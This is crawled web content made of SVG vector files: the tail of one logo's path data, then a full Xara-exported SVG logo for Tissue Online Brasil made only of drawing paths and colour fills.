       <path d="M 50.793,9.659 C 50.793,9.401 50.725,9.17 50.589,8.966 C 50.454,8.761 50.27,8.599 50.039,8.479 C 50.221,8.239 50.396,8.013 50.563,7.802 C 50.729,7.59 50.853,7.42 50.933,7.291 C 50.893,7.149 50.818,7.041 50.709,6.968 C 50.6,6.895 50.481,6.858 50.352,6.858 C 50.183,6.858 50.055,6.895 49.966,6.968 C 49.877,7.041 49.792,7.142 49.712,7.271 L 49.072,8.265 L 48.612,8.265 L 48.612,6.925 C 48.563,6.911 48.494,6.899 48.405,6.888 C 48.316,6.877 48.223,6.871 48.125,6.871 C 47.916,6.871 47.77,6.907 47.688,6.978 C 47.606,7.049 47.564,7.178 47.564,7.365 L 47.564,10.6 C 47.564,10.689 47.588,10.757 47.635,10.806 C 47.681,10.855 47.749,10.893 47.838,10.92 C 47.98,10.973 48.151,11.011 48.352,11.033 C 48.552,11.055 48.761,11.066 48.978,11.066 C 49.583,11.066 50.037,10.941 50.339,10.69 C 50.641,10.438 50.793,10.095 50.793,9.659 Z M 49.012,9.072 C 49.225,9.072 49.399,9.12 49.532,9.216 C 49.665,9.311 49.732,9.457 49.732,9.652 C 49.732,10.035 49.476,10.226 48.965,10.226 C 48.894,10.226 48.83,10.223 48.772,10.216 C 48.714,10.209 48.656,10.202 48.598,10.193 L 48.598,9.072 L 49.012,9.072 Z" marker-start="none" marker-end="none"/>
       <path d="M 57.456,8.946 C 57.456,8.599 57.404,8.292 57.299,8.025 C 57.195,7.758 57.049,7.535 56.862,7.355 C 56.676,7.175 56.456,7.038 56.202,6.945 C 55.949,6.851 55.673,6.804 55.375,6.804 C 55.077,6.804 54.801,6.851 54.548,6.945 C 54.295,7.038 54.076,7.175 53.891,7.355 C 53.706,7.535 53.562,7.758 53.457,8.025 C 53.353,8.292 53.301,8.599 53.301,8.946 C 53.301,9.292 53.354,9.598 53.461,9.863 C 53.568,10.127 53.714,10.349 53.901,10.53 C 54.088,10.71 54.307,10.846 54.558,10.94 C 54.809,11.033 55.082,11.08 55.375,11.08 C 55.669,11.08 55.942,11.033 56.195,10.94 C 56.449,10.846 56.669,10.71 56.856,10.53 C 57.042,10.349 57.189,10.127 57.296,9.863 C 57.403,9.598 57.456,9.292 57.456,8.946 Z M 56.376,8.946 C 56.376,9.372 56.285,9.694 56.105,9.909 C 55.925,10.125 55.682,10.233 55.375,10.233 C 55.073,10.233 54.83,10.125 54.648,9.909 C 54.466,9.694 54.375,9.372 54.375,8.946 C 54.375,8.514 54.465,8.191 54.645,7.975 C 54.825,7.759 55.068,7.652 55.375,7.652 C 55.682,7.652 55.925,7.759 56.105,7.975 C 56.285,8.191 56.376,8.514 56.376,8.946 Z" marker-start="none" marker-end="none"/>
       <path d="M 61.872,6.804 C 61.596,6.804 61.35,6.842 61.135,6.918 C 60.919,6.993 60.736,7.1 60.584,7.238 C 60.433,7.376 60.318,7.542 60.238,7.735 C 60.157,7.928 60.117,8.145 60.117,8.385 L 60.117,10.973 C 60.166,10.982 60.236,10.993 60.328,11.006 C 60.419,11.02 60.511,11.026 60.604,11.026 C 60.804,11.026 60.948,10.993 61.035,10.926 C 61.121,10.86 61.165,10.729 61.165,10.533 L 61.165,8.405 C 61.165,8.165 61.23,7.979 61.361,7.848 C 61.493,7.717 61.663,7.652 61.872,7.652 C 62.085,7.652 62.257,7.717 62.389,7.848 C 62.52,7.979 62.585,8.165 62.585,8.405 L 62.585,10.973 C 62.634,10.982 62.704,10.993 62.795,11.006 C 62.887,11.02 62.979,11.026 63.072,11.026 C 63.272,11.026 63.416,10.993 63.502,10.926 C 63.589,10.86 63.632,10.729 63.632,10.533 L 63.632,8.385 C 63.632,8.145 63.592,7.928 63.512,7.735 C 63.432,7.542 63.317,7.376 63.166,7.238 C 63.014,7.1 62.83,6.993 62.612,6.918 C 62.394,6.842 62.147,6.804 61.872,6.804 Z" marker-start="none" marker-end="none"/>
       <path d="M 67.555,8.212 L 67.555,6.925 C 67.506,6.911 67.437,6.899 67.348,6.888 C 67.259,6.877 67.166,6.871 67.068,6.871 C 66.859,6.871 66.713,6.907 66.631,6.978 C 66.549,7.049 66.507,7.178 66.507,7.365 L 66.507,10.6 C 66.507,10.689 66.531,10.757 66.578,10.806 C 66.624,10.855 66.692,10.893 66.781,10.92 C 66.852,10.946 66.933,10.969 67.024,10.986 C 67.116,11.004 67.209,11.02 67.305,11.033 C 67.4,11.046 67.496,11.055 67.591,11.06 C 67.687,11.064 67.777,11.066 67.861,11.066 C 68.466,11.066 68.924,10.939 69.235,10.683 C 69.547,10.427 69.702,10.077 69.702,9.632 C 69.702,9.419 69.663,9.225 69.586,9.049 C 69.508,8.873 69.396,8.723 69.249,8.599 C 69.102,8.474 68.923,8.379 68.712,8.312 C 68.501,8.245 68.262,8.212 67.995,8.212 L 67.555,8.212 Z M 67.928,9.032 C 68.146,9.032 68.319,9.082 68.448,9.182 C 68.577,9.282 68.642,9.432 68.642,9.632 C 68.642,10.028 68.406,10.226 67.935,10.226 C 67.855,10.226 67.785,10.224 67.725,10.219 C 67.665,10.215 67.606,10.208 67.548,10.199 L 67.548,9.032 L 67.928,9.032 Z" marker-start="none" marker-end="none"/>
      </g>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg
body_size: 7704
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!--Generator: Xara Designer (www.xara.com), SVG filter version: 6.3.0.9-->
<svg stroke-width="0.501" stroke-linejoin="bevel" fill-rule="evenodd" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" overflow="visible" width="255.119pt" height="113.386pt" viewBox="0 0 255.119 113.386">
 <defs>
	</defs>
 <g id="Document" fill="none" stroke="black" font-family="Times New Roman" font-size="16" transform="scale(1 -1)">
  <g id="Spread" transform="translate(0 -113.386)">
   <g id="Layer 1" style="font-variant-ligatures:none">
    <g id="Group" fill="#ffffff" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="2.341" stroke-miterlimit="79.8403193612775">
     <g id="Group_1">
      <path d="M 28.571,54.464 C 28.571,52.717 29.133,51.455 30.255,50.675 C 31.378,49.896 32.938,49.506 34.933,49.506 C 35.868,49.506 36.868,49.615 37.928,49.834 C 38.988,50.051 39.893,50.316 40.64,50.629 C 41.202,50.004 41.67,49.287 42.045,48.476 C 42.419,47.666 42.605,46.73 42.605,45.669 C 42.605,43.488 41.748,41.693 40.033,40.289 C 38.317,38.887 35.338,38.185 31.099,38.185 C 25.858,38.185 21.771,39.386 18.841,41.786 C 15.91,44.189 14.444,48.102 14.444,53.528 L 14.444,95.538 C 15.129,95.726 16.034,95.928 17.156,96.146 C 18.278,96.365 19.495,96.475 20.806,96.475 C 23.55,96.475 25.53,95.991 26.747,95.024 C 27.962,94.056 28.571,92.295 28.571,89.737 L 28.571,83.655 L 41.483,83.655 C 41.796,83.032 42.107,82.237 42.419,81.269 C 42.73,80.304 42.886,79.29 42.886,78.229 C 42.886,76.233 42.434,74.798 41.529,73.925 C 40.624,73.054 39.456,72.616 38.021,72.616 L 28.571,72.616 L 28.571,54.464 Z" marker-start="none" marker-end="none"/>
      <path d="M 61.173,39.682 C 60.548,39.495 59.675,39.324 58.553,39.167 C 57.431,39.011 56.183,38.933 54.81,38.933 C 52.003,38.933 49.992,39.386 48.775,40.289 C 47.559,41.194 46.951,42.957 46.951,45.577 L 46.951,84.031 C 47.574,84.218 48.448,84.405 49.57,84.591 C 50.694,84.778 51.941,84.872 53.313,84.872 C 56.12,84.872 58.132,84.405 59.349,83.468 C 60.564,82.533 61.173,80.756 61.173,78.136 L 61.173,39.682 Z M 46.109,97.503 C 46.109,99.624 46.842,101.433 48.308,102.931 C 49.774,104.427 51.691,105.175 54.061,105.175 C 56.433,105.175 58.349,104.427 59.816,102.931 C 61.281,101.433 62.015,99.624 62.015,97.503 C 62.015,95.319 61.281,93.48 59.816,91.984 C 58.349,90.486 56.433,89.737 54.061,89.737 C 51.691,89.737 49.774,90.486 48.308,91.984 C 46.842,93.48 46.109,95.319 46.109,97.503 Z" marker-start="none" marker-end="none"/>
      <path d="M 104.519,52.78 C 104.519,48.165 102.804,44.562 99.373,41.975 C 95.942,39.386 90.89,38.091 84.216,38.091 C 81.596,38.091 79.211,38.278 77.06,38.652 C 74.907,39.027 73.05,39.588 71.492,40.337 C 69.933,41.086 68.716,42.02 67.843,43.143 C 66.968,44.267 66.533,45.577 66.533,47.072 C 66.533,48.445 66.814,49.615 67.376,50.582 C 67.936,51.548 68.653,52.344 69.526,52.967 C 71.336,51.907 73.394,50.971 75.702,50.16 C 78.01,49.349 80.693,48.945 83.747,48.945 C 88.177,48.945 90.392,50.192 90.392,52.687 C 90.392,53.748 90.001,54.557 89.221,55.119 C 88.442,55.681 87.118,56.179 85.245,56.616 L 81.503,57.459 C 76.388,58.519 72.583,60.155 70.089,62.37 C 67.593,64.586 66.345,67.689 66.345,71.681 C 66.345,76.109 68.14,79.617 71.724,82.206 C 75.312,84.794 80.13,86.088 86.181,86.088 C 88.426,86.088 90.547,85.917 92.543,85.574 C 94.54,85.231 96.255,84.716 97.69,84.031 C 99.123,83.344 100.262,82.487 101.104,81.457 C 101.946,80.428 102.368,79.227 102.368,77.855 C 102.368,76.609 102.118,75.5 101.62,74.534 C 101.12,73.567 100.465,72.771 99.654,72.148 C 99.155,72.459 98.423,72.804 97.456,73.177 C 96.489,73.551 95.444,73.894 94.32,74.206 C 93.198,74.519 92.013,74.768 90.765,74.956 C 89.519,75.142 88.365,75.235 87.304,75.235 C 85.121,75.235 83.421,74.939 82.205,74.347 C 80.989,73.754 80.38,72.866 80.38,71.681 C 80.38,70.806 80.723,70.12 81.409,69.622 C 82.096,69.123 83.343,68.655 85.152,68.219 L 88.708,67.376 C 94.383,66.128 98.437,64.319 100.87,61.949 C 103.303,59.58 104.519,56.522 104.519,52.78 Z" marker-start="none" marker-end="none"/>
      <path d="M 145.245,52.78 C 145.245,48.165 143.53,44.562 140.1,41.975 C 136.668,39.386 131.617,38.091 124.941,38.091 C 122.321,38.091 119.936,38.278 117.784,38.652 C 115.633,39.027 113.777,39.588 112.217,40.337 C 110.659,41.086 109.441,42.02 108.57,43.143 C 107.695,44.267 107.259,45.577 107.259,47.072 C 107.259,48.445 107.539,49.615 108.1,50.582 C 108.662,51.548 109.379,52.344 110.252,52.967 C 112.061,51.907 114.119,50.971 116.429,50.16 C 118.736,49.349 121.417,48.945 124.474,48.945 C 128.903,48.945 131.118,50.192 131.118,52.687 C 131.118,53.748 130.727,54.557 129.947,55.119 C 129.168,55.681 127.843,56.179 125.971,56.616 L 122.228,57.459 C 117.113,58.519 113.308,60.155 110.814,62.37 C 108.32,64.586 107.072,67.689 107.072,71.681 C 107.072,76.109 108.865,79.617 112.45,82.206 C 116.037,84.794 120.857,86.088 126.906,86.088 C 129.153,86.088 131.273,85.917 133.268,85.574 C 135.265,85.231 136.98,84.716 138.416,84.031 C 139.85,83.344 140.989,82.487 141.829,81.457 C 142.672,80.428 143.092,79.227 143.092,77.855 C 143.092,76.609 142.844,75.5 142.345,74.534 C 141.845,73.567 141.191,72.771 140.38,72.148 C 139.88,72.459 139.149,72.804 138.181,73.177 C 137.214,73.551 136.17,73.894 135.046,74.206 C 133.924,74.519 132.738,74.768 131.491,74.956 C 130.244,75.142 129.091,75.235 128.029,75.235 C 125.845,75.235 124.147,74.939 122.929,74.347 C 121.714,73.754 121.107,72.866 121.107,71.681 C 121.107,70.806 121.448,70.12 122.135,69.622 C 122.821,69.123 124.068,68.655 125.878,68.219 L 129.433,67.376 C 135.109,66.128 139.163,64.319 141.595,61.949 C 144.028,59.58 145.245,56.522 145.245,52.78 Z" marker-start="none" marker-end="none"/>
      <path d="M 192.52,48.945 C 192.52,46.012 191.24,43.767 188.683,42.207 C 186.688,40.96 184.223,39.978 181.292,39.261 C 178.361,38.543 175.117,38.185 171.562,38.185 C 168.193,38.185 165.136,38.543 162.392,39.261 C 159.648,39.978 157.292,41.117 155.328,42.675 C 153.363,44.234 151.836,46.199 150.744,48.57 C 149.653,50.94 149.107,53.81 149.107,57.178 L 149.107,84.405 C 149.793,84.591 150.697,84.778 151.821,84.966 C 152.942,85.153 154.189,85.245 155.562,85.245 C 158.369,85.245 160.38,84.778 161.597,83.844 C 162.813,82.908 163.422,81.13 163.422,78.51 L 163.422,57.271 C 163.422,54.464 164.139,52.453 165.573,51.236 C 167.009,50.021 169.036,49.412 171.655,49.412 C 173.276,49.412 174.634,49.552 175.724,49.834 C 176.818,50.114 177.644,50.41 178.205,50.723 L 178.205,84.405 C 178.828,84.591 179.701,84.778 180.825,84.966 C 181.948,85.153 183.195,85.245 184.567,85.245 C 187.373,85.245 189.4,84.778 190.648,83.844 C 191.896,82.908 192.52,81.13 192.52,78.51 L 192.52,48.945 Z" marker-start="none" marker-end="none"/>
      <path d="M 210.721,56.149 C 211.595,53.528 213.122,51.673 215.306,50.582 C 217.489,49.49 220.015,48.945 222.884,48.945 C 225.504,48.945 227.968,49.303 230.276,50.021 C 232.584,50.738 234.454,51.533 235.89,52.406 C 236.825,51.783 237.604,50.971 238.229,49.974 C 238.852,48.975 239.165,47.885 239.165,46.699 C 239.165,45.265 238.728,44.017 237.854,42.957 C 236.981,41.895 235.78,41.007 234.252,40.289 C 232.724,39.572 230.915,39.041 228.826,38.699 C 226.736,38.356 224.444,38.185 221.95,38.185 C 218.267,38.185 214.87,38.699 211.749,39.728 C 208.631,40.758 205.95,42.286 203.703,44.314 C 201.458,46.341 199.697,48.882 198.417,51.938 C 197.14,54.994 196.5,58.582 196.5,62.698 C 196.5,66.689 197.14,70.152 198.417,73.084 C 199.697,76.015 201.411,78.449 203.564,80.38 C 205.715,82.315 208.179,83.733 210.954,84.64 C 213.731,85.543 216.585,85.995 219.515,85.995 C 222.696,85.995 225.612,85.511 228.263,84.544 C 230.915,83.579 233.191,82.22 235.094,80.475 C 236.996,78.728 238.479,76.638 239.538,74.206 C 240.599,71.773 241.129,69.123 241.129,66.253 C 241.129,64.257 240.599,62.761 239.538,61.762 C 238.479,60.763 236.981,60.109 235.046,59.797 L 210.721,56.149 Z M 219.61,75.423 C 216.927,75.423 214.697,74.597 212.92,72.943 C 211.141,71.29 210.097,68.903 209.785,65.786 L 227.657,68.687 C 227.532,70.308 226.814,71.836 225.504,73.271 C 224.194,74.706 222.229,75.423 219.61,75.423 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
    <g id="Group_2" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" fill="#092039">
     <g id="Group_3">
      <path d="M 33.789,18.725 C 33.789,17.347 33.582,16.128 33.167,15.07 C 32.754,14.009 32.175,13.123 31.432,12.408 C 30.691,11.693 29.817,11.15 28.81,10.78 C 27.805,10.409 26.709,10.222 25.527,10.222 C 24.344,10.222 23.249,10.409 22.242,10.78 C 21.235,11.15 20.366,11.693 19.633,12.408 C 18.901,13.123 18.327,14.009 17.911,15.07 C 17.497,16.128 17.29,17.347 17.29,18.725 C 17.29,20.102 17.501,21.316 17.925,22.367 C 18.348,23.416 18.93,24.3 19.673,25.016 C 20.414,25.73 21.285,26.274 22.281,26.644 C 23.279,27.015 24.36,27.201 25.527,27.201 C 26.691,27.201 27.777,27.015 28.784,26.644 C 29.79,26.274 30.665,25.73 31.407,25.016 C 32.147,24.3 32.73,23.416 33.155,22.367 C 33.579,21.316 33.789,20.102 33.789,18.725 Z M 29.499,18.725 C 29.499,20.42 29.141,21.695 28.426,22.553 C 27.711,23.408 26.744,23.837 25.527,23.837 C 24.325,23.837 23.363,23.408 22.639,22.553 C 21.916,21.695 21.553,20.42 21.553,18.725 C 21.553,17.013 21.911,15.727 22.626,14.871 C 23.341,14.015 24.308,13.586 25.527,13.586 C 26.744,13.586 27.711,14.015 28.426,14.871 C 29.141,15.727 29.499,17.013 29.499,18.725 Z" marker-start="none" marker-end="none"/>
      <path d="M 58.634,11.176 C 58.387,10.965 58.051,10.792 57.627,10.66 C 57.203,10.527 56.701,10.461 56.118,10.461 C 55.517,10.461 54.953,10.558 54.422,10.752 C 53.893,10.946 53.452,11.389 53.097,12.077 L 50.025,18.01 C 49.724,18.575 49.448,19.139 49.19,19.705 C 48.935,20.27 48.683,20.861 48.437,21.479 L 48.252,21.427 C 48.339,20.367 48.392,19.356 48.41,18.393 C 48.427,17.431 48.437,16.499 48.437,15.599 L 48.437,10.673 C 48.26,10.639 48,10.598 47.655,10.554 C 47.312,10.51 46.954,10.488 46.583,10.488 C 45.789,10.488 45.232,10.624 44.914,10.899 C 44.596,11.172 44.437,11.663 44.437,12.368 L 44.437,26.008 C 44.649,26.309 44.988,26.543 45.457,26.71 C 45.925,26.878 46.424,26.961 46.954,26.961 C 47.572,26.961 48.141,26.865 48.662,26.671 C 49.183,26.477 49.62,26.043 49.973,25.372 L 53.072,19.413 C 53.372,18.848 53.649,18.283 53.906,17.717 C 54.162,17.152 54.413,16.562 54.66,15.943 L 54.767,15.971 C 54.679,17.152 54.629,18.274 54.62,19.335 C 54.613,20.393 54.608,21.408 54.608,22.38 L 54.608,26.777 C 54.784,26.811 55.044,26.857 55.389,26.91 C 55.734,26.961 56.1,26.988 56.488,26.988 C 57.282,26.988 57.839,26.852 58.156,26.578 C 58.475,26.303 58.634,25.813 58.634,25.109 L 58.634,11.176 Z" marker-start="none" marker-end="none"/>
      <path d="M 72.29,10.619 C 71.619,10.619 71.085,10.818 70.687,11.217 C 70.291,11.613 70.092,12.146 70.092,12.818 L 70.092,26.777 C 70.286,26.811 70.564,26.857 70.927,26.91 C 71.288,26.961 71.645,26.988 71.999,26.988 C 72.793,26.988 73.366,26.857 73.721,26.591 C 74.074,26.327 74.251,25.806 74.251,25.028 L 74.251,13.983 L 80.608,13.983 C 80.712,13.807 80.815,13.578 80.912,13.296 C 81.009,13.012 81.058,12.703 81.058,12.368 C 81.058,11.786 80.929,11.349 80.674,11.056 C 80.417,10.766 80.068,10.619 79.627,10.619 L 72.29,10.619 Z" marker-start="none" marker-end="none"/>
      <path d="M 93.639,10.488 C 92.81,10.488 92.23,10.629 91.905,10.912 C 91.578,11.193 91.415,11.706 91.415,12.447 L 91.415,26.777 C 91.609,26.811 91.886,26.857 92.25,26.91 C 92.61,26.961 92.977,26.988 93.348,26.988 C 94.143,26.988 94.713,26.857 95.057,26.591 C 95.4,26.327 95.573,25.806 95.573,25.028 L 95.573,10.699 C 95.379,10.646 95.106,10.598 94.752,10.554 C 94.399,10.51 94.028,10.488 93.639,10.488 Z" marker-start="none" marker-end="none"/>
      <path d="M 121.257,11.176 C 121.009,10.965 120.673,10.792 120.249,10.66 C 119.825,10.527 119.323,10.461 118.739,10.461 C 118.14,10.461 117.575,10.558 117.045,10.752 C 116.515,10.946 116.073,11.389 115.72,12.077 L 112.647,18.01 C 112.347,18.575 112.069,19.139 111.813,19.705 C 111.558,20.27 111.306,20.861 111.058,21.479 L 110.873,21.427 C 110.961,20.367 111.014,19.356 111.031,18.393 C 111.051,17.431 111.058,16.499 111.058,15.599 L 111.058,10.673 C 110.882,10.639 110.621,10.598 110.277,10.554 C 109.933,10.51 109.575,10.488 109.205,10.488 C 108.411,10.488 107.854,10.624 107.537,10.899 C 107.217,11.172 107.06,11.663 107.06,12.368 L 107.06,26.008 C 107.271,26.309 107.61,26.543 108.078,26.71 C 108.548,26.878 109.045,26.961 109.575,26.961 C 110.193,26.961 110.763,26.865 111.284,26.671 C 111.805,26.477 112.242,26.043 112.596,25.372 L 115.693,19.413 C 115.994,18.848 116.271,18.283 116.528,17.717 C 116.784,17.152 117.035,16.562 117.282,15.943 L 117.389,15.971 C 117.3,17.152 117.253,18.274 117.243,19.335 C 117.234,20.393 117.231,21.408 117.231,22.38 L 117.231,26.777 C 117.406,26.811 117.666,26.857 118.012,26.91 C 118.356,26.961 118.723,26.988 119.11,26.988 C 119.905,26.988 120.462,26.852 120.779,26.578 C 121.096,26.303 121.257,25.813 121.257,25.109 L 121.257,11.176 Z" marker-start="none" marker-end="none"/>
      <path d="M 134.914,10.619 C 134.241,10.619 133.707,10.818 133.309,11.217 C 132.912,11.613 132.715,12.146 132.715,12.818 L 132.715,24.525 C 132.715,25.197 132.912,25.73 133.309,26.127 C 133.707,26.525 134.241,26.724 134.914,26.724 L 143.679,26.724 C 143.785,26.547 143.882,26.327 143.971,26.062 C 144.058,25.797 144.104,25.496 144.104,25.161 C 144.104,24.579 143.976,24.145 143.72,23.864 C 143.463,23.58 143.106,23.44 142.646,23.44 L 136.766,23.44 L 136.766,20.474 L 142.911,20.474 C 143.017,20.296 143.113,20.076 143.204,19.81 C 143.291,19.545 143.335,19.246 143.335,18.911 C 143.335,18.327 143.211,17.899 142.964,17.626 C 142.717,17.353 142.363,17.215 141.905,17.215 L 136.766,17.215 L 136.766,13.905 L 143.785,13.905 C 143.891,13.728 143.988,13.499 144.077,13.216 C 144.165,12.934 144.209,12.624 144.209,12.288 C 144.209,11.706 144.08,11.283 143.825,11.017 C 143.569,10.752 143.22,10.619 142.78,10.619 L 134.914,10.619 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
    <g id="Group_4" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.374" fill="#7f7f7f" stroke-miterlimit="79.8403193612775">
     <g id="Group_5">
      <path d="M 182.013,17.914 C 182.013,17.476 181.904,17.085 181.685,16.743 C 181.467,16.399 181.118,16.127 180.641,15.929 C 181.217,15.74 181.648,15.451 181.932,15.062 C 182.215,14.675 182.357,14.222 182.357,13.706 C 182.357,12.77 182.021,12.08 181.35,11.638 C 180.679,11.196 179.714,10.975 178.462,10.975 C 178.073,10.975 177.664,10.993 177.231,11.034 C 176.797,11.073 176.397,11.149 176.029,11.257 C 175.571,11.386 175.342,11.651 175.342,12.049 L 175.342,19.511 C 175.342,19.68 175.391,19.812 175.485,19.905 C 175.579,19.999 175.71,20.074 175.88,20.121 C 176.218,20.232 176.594,20.306 177.007,20.347 C 177.419,20.387 177.865,20.406 178.343,20.406 C 179.506,20.406 180.409,20.203 181.052,19.794 C 181.693,19.387 182.013,18.759 182.013,17.914 Z M 180.729,13.75 C 180.729,14.208 180.561,14.568 180.222,14.832 C 179.885,15.095 179.397,15.227 178.76,15.227 L 176.91,15.227 L 176.91,12.391 C 177.119,12.343 177.367,12.305 177.656,12.281 C 177.943,12.254 178.234,12.243 178.523,12.243 C 179.228,12.243 179.772,12.365 180.156,12.609 C 180.538,12.853 180.729,13.233 180.729,13.75 Z M 176.91,16.435 L 178.686,16.435 C 179.253,16.435 179.68,16.56 179.968,16.809 C 180.258,17.059 180.401,17.396 180.401,17.824 C 180.401,18.7 179.714,19.138 178.343,19.138 C 178.055,19.138 177.79,19.128 177.551,19.107 C 177.312,19.087 177.099,19.064 176.91,19.032 L 176.91,16.435 Z" marker-start="none" marker-end="none"/>
      <path d="M 190.187,11.183 C 190.107,11.154 190.003,11.125 189.873,11.1 C 189.744,11.077 189.6,11.063 189.441,11.063 C 189.132,11.063 188.911,11.12 188.777,11.236 C 188.642,11.35 188.574,11.542 188.574,11.809 L 188.574,19.511 C 188.574,19.68 188.623,19.812 188.717,19.905 C 188.811,19.999 188.942,20.074 189.112,20.121 C 189.421,20.232 189.789,20.306 190.216,20.347 C 190.645,20.387 191.073,20.406 191.5,20.406 C 192.793,20.406 193.756,20.145 194.388,19.623 C 195.019,19.1 195.336,18.366 195.336,17.421 C 195.336,16.765 195.164,16.205 194.82,15.742 C 194.478,15.28 193.987,14.933 193.351,14.704 C 193.59,14.407 193.824,14.11 194.052,13.817 C 194.28,13.523 194.498,13.244 194.7,12.982 C 194.904,12.717 195.088,12.48 195.253,12.265 C 195.417,12.052 195.549,11.874 195.649,11.735 C 195.598,11.506 195.49,11.334 195.321,11.214 C 195.151,11.093 194.967,11.034 194.768,11.034 C 194.529,11.034 194.34,11.091 194.2,11.206 C 194.062,11.319 193.922,11.477 193.784,11.675 L 191.857,14.451 L 190.187,14.451 L 190.187,11.183 Z M 191.619,15.735 C 192.266,15.735 192.779,15.873 193.156,16.152 C 193.534,16.431 193.725,16.854 193.725,17.421 C 193.725,17.978 193.532,18.397 193.149,18.676 C 192.767,18.953 192.202,19.093 191.455,19.093 C 191.226,19.093 191.001,19.083 190.776,19.064 C 190.552,19.043 190.351,19.018 190.172,18.987 L 190.172,15.735 L 191.619,15.735 Z" marker-start="none" marker-end="none"/>
      <path d="M 206.84,13.421 L 203.198,13.421 L 202.468,11.14 C 202.378,11.099 202.283,11.068 202.183,11.048 C 202.085,11.029 201.966,11.02 201.827,11.02 C 201.578,11.02 201.374,11.073 201.214,11.183 C 201.055,11.293 200.975,11.457 200.975,11.675 C 200.975,11.785 200.992,11.892 201.02,11.996 C 201.05,12.101 201.091,12.218 201.14,12.347 C 201.269,12.765 201.451,13.305 201.684,13.965 C 201.918,14.628 202.167,15.327 202.431,16.063 C 202.694,16.8 202.962,17.523 203.229,18.235 C 203.498,18.946 203.731,19.554 203.931,20.062 C 204.031,20.121 204.185,20.178 204.393,20.234 C 204.602,20.29 204.816,20.316 205.034,20.316 C 205.324,20.316 205.582,20.276 205.812,20.197 C 206.04,20.117 206.194,19.978 206.273,19.78 C 206.492,19.212 206.731,18.567 206.99,17.846 C 207.248,17.125 207.506,16.38 207.767,15.615 C 208.025,14.849 208.274,14.099 208.512,13.362 C 208.751,12.625 208.964,11.958 209.153,11.362 C 209.065,11.262 208.947,11.179 208.802,11.116 C 208.659,11.051 208.487,11.02 208.289,11.02 C 208.021,11.02 207.826,11.07 207.707,11.176 C 207.588,11.28 207.488,11.457 207.408,11.705 L 206.84,13.421 Z M 205.02,18.929 C 204.921,18.659 204.811,18.357 204.693,18.018 C 204.573,17.681 204.447,17.324 204.318,16.951 C 204.188,16.578 204.06,16.2 203.931,15.816 C 203.801,15.433 203.677,15.062 203.557,14.704 L 206.499,14.704 C 206.367,15.103 206.236,15.503 206.101,15.907 C 205.968,16.309 205.839,16.694 205.714,17.062 C 205.589,17.431 205.471,17.777 205.363,18.099 C 205.254,18.423 205.163,18.7 205.095,18.929 L 205.02,18.929 Z" marker-start="none" marker-end="none"/>
      <path d="M 217.492,12.257 C 218.12,12.257 218.582,12.386 218.881,12.645 C 219.18,12.904 219.328,13.239 219.328,13.645 C 219.328,14.003 219.213,14.293 218.986,14.511 C 218.757,14.73 218.393,14.915 217.897,15.062 L 216.776,15.406 C 216.428,15.517 216.112,15.643 215.829,15.787 C 215.544,15.93 215.305,16.101 215.105,16.294 C 214.905,16.488 214.754,16.717 214.649,16.982 C 214.546,17.245 214.495,17.55 214.495,17.898 C 214.495,18.685 214.784,19.303 215.367,19.757 C 215.949,20.21 216.737,20.435 217.732,20.435 C 218.138,20.435 218.517,20.404 218.866,20.339 C 219.213,20.274 219.516,20.184 219.769,20.07 C 220.023,19.956 220.221,19.823 220.366,19.668 C 220.509,19.512 220.582,19.346 220.582,19.166 C 220.582,18.999 220.54,18.85 220.455,18.727 C 220.372,18.602 220.269,18.5 220.149,18.422 C 219.9,18.61 219.576,18.772 219.172,18.907 C 218.768,19.041 218.323,19.107 217.837,19.107 C 217.289,19.107 216.867,18.999 216.568,18.779 C 216.269,18.56 216.121,18.266 216.121,17.898 C 216.121,17.6 216.225,17.359 216.433,17.175 C 216.642,16.99 216.987,16.829 217.463,16.689 L 218.329,16.435 C 219.166,16.187 219.813,15.847 220.277,15.414 C 220.738,14.981 220.971,14.39 220.971,13.645 C 220.971,13.247 220.894,12.882 220.738,12.548 C 220.585,12.216 220.364,11.929 220.075,11.69 C 219.786,11.45 219.426,11.269 218.993,11.14 C 218.56,11.008 218.07,10.944 217.523,10.944 C 217.064,10.944 216.647,10.984 216.269,11.063 C 215.892,11.143 215.565,11.248 215.292,11.377 C 215.019,11.506 214.806,11.656 214.656,11.824 C 214.509,11.994 214.434,12.173 214.434,12.362 C 214.434,12.561 214.495,12.731 214.612,12.87 C 214.732,13.01 214.871,13.113 215.031,13.184 C 215.27,12.963 215.595,12.755 216.009,12.556 C 216.422,12.358 216.916,12.257 217.492,12.257 Z" marker-start="none" marker-end="none"/>
      <path d="M 228.663,11.183 C 228.594,11.154 228.491,11.125 228.358,11.1 C 228.223,11.077 228.08,11.063 227.931,11.063 C 227.623,11.063 227.402,11.12 227.268,11.236 C 227.133,11.35 227.065,11.542 227.065,11.809 L 227.065,20.213 C 227.145,20.232 227.253,20.253 227.386,20.279 C 227.522,20.304 227.664,20.316 227.813,20.316 C 228.101,20.316 228.315,20.262 228.453,20.153 C 228.594,20.042 228.663,19.848 228.663,19.571 L 228.663,11.183 Z" marker-start="none" marker-end="none"/>
      <path d="M 236.224,11.14 C 235.964,11.14 235.755,11.218 235.596,11.377 C 235.437,11.536 235.357,11.744 235.357,12.003 L 235.357,20.213 C 235.437,20.232 235.543,20.253 235.678,20.279 C 235.813,20.304 235.954,20.316 236.104,20.316 C 236.392,20.316 236.608,20.262 236.751,20.153 C 236.897,20.042 236.969,19.848 236.969,19.571 L 236.969,12.482 L 241.014,12.482 C 241.063,12.412 241.107,12.322 241.148,12.211 C 241.187,12.103 241.208,11.979 241.208,11.84 C 241.208,11.61 241.151,11.436 241.042,11.316 C 240.933,11.198 240.789,11.14 240.61,11.14 L 236.224,11.14 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>
